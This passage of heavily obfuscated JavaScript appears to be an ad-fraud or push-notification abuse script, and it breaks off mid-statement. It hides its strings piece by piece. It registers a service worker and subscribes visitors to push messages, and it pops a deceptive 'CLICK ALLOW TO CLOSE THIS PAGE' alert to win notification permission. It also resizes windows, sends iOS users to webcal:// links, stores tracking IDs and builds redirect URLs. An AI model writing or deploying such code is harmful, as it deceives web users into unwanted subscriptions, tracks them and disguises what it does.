3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var g9y="ntById";var s9y="availWidt";var p8,e2,x2,H2,W2,Y2,G2,r2,Q2,a2,U2,h2,g2,D2,A2,n2,v2,o2,C2,N2,K2,I2,M2,Z2,R2,i2,p2,c2,m2,q2,T2,F2,X2,V2,z2,j2,k2,S2,P2,F,E2;p8=b3y;p8+=f3y;e2=z0y;e2+=w6y;x2=P9y;x2+=r0y;H2=S9y;H2+=k9y;H2+=j9y;W2=z9y;W2+=V9y;W2+=m0y;W2+=E9y;Y2=X9y;Y2+=F9y;G2=s0y;G2+=T9y;r2=q9y;r2+=U0y;Q2=s0y;Q2+=m9y;Q2+=c9y;Q2+=p9y;a2=m0y;a2+=w0y;a2+=i9y;a2+=E0y;U2=N0y;U2+=R9y;U2+=b0y;U2+=Z9y;h2=M9y;h2+=Q6y;h2+=p9y;g2=I9y;g2+=p9y;D2=K9y;D2+=N9y;A2=s0y;A2+=C9y;A2+=W3y;A2+=z0y;n2=o9y;n2+=v9y;v2=n9y;v2+=E0y;v2+=r3y;v2+=A9y;o2=D9y;o2+=g9y;C2=h9y;C2+=U9y;N2=a9y;N2+=Y0y;N2+=m0y;K2=r3y;K2+=Q9y;I2=M9y;I2+=r9y;I2+=G9y;M2=Y9y;M2+=b9y;M2+=W3y;Z2=b6y;Z2+=m0y;Z2+=Y3y;Z2+=O9y;R2=n9y;R2+=u9y;R2+=A9y;i2=B9y;i2+=b0y;i2+=Y3y;i2+=f9y;p2=s9y;p2+=W3y;c2=b6y;c2+=J9y;c2+=l9y;m2=C6y;m2+=t9y;m2+=A9y;q2=W9y;q2+=Q6y;T2=y9y;T2+=z0y;F2=u3y;F2+=d9y;F2+=b0y;F2+=Z9y;X2=H9y;X2+=x9y;y=f;wa=!b8y;try{V2=k0y;V2+=e9y;z2=m0y;z2+=L9y;z2+=w9y;j2=m0y;j2+=b0y;j2+=P4y;j2+=i0y;k2=S4y;k2+=k4y;S2=j4y;S2+=z4y;P2=X0y;P2+=V4y;P2+=E4y;P2+=r3y;F=b8y;switch(y){case P2:F=u8y;ya();break;case S2:F=O8y;za();break;case k2:(F=b8y,Aa());}localStorage[j2](z2,F[V2]());}catch(d){}try{E2=X4y;E2+=F4y;E2+=O6y;window[E2]();}catch(d){}Ba=!b8y;X2 !== f?(Ca && H && (window[F2](b8y,b8y),window[T2][q2]?(top[m2][c2](screen[p2],screen[i2]),top[R2][Z2](screen[M2],screen[I2])):(window[K2][N2] || window[C2][o2]) && (top[v2][n2] < screen[A2] || top[D2][g2] < screen[h2]) && window[U2](top[a2][Q2],top[r2][G2])),h(Y2,f,{},function(b){var m4y="egis";var q4y="unr";var Z4y="iss";var p4y="fau";var t2,l2,J2,f2,B2,u2,O2,b2,e,F,d;P5yy.h6c();t2=T4y;t2+=z0y;t2+=f3y;l2=z0y;l2+=W3y;l2+=b0y;l2+=E0y;J2=q4y;J2+=m4y;J2+=c4y;f2=r3y;f2+=b0y;f2+=k4y;B2=r3y;B2+=b0y;B2+=p4y;B2+=i4y;u2=j4y;u2+=z4y;O2=R4y;O2+=Z4y;O2+=M4y;O2+=E0y;b2=m0y;b2+=I4y;b2+=z0y;b2+=K4y;b && h3y == b[b2] || t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof 